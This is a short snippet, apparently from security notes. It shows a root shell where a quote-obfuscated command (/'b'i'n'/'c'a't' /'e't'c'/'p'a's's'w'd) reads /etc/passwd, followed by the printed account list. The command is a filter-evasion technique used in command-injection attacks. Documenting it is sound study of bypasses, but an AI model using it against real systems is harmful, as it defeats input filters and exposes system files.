 [root@localhost html]# /'b'i'n'/'c'a't' /'e't'c'/'p'a's's'w'd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/no
login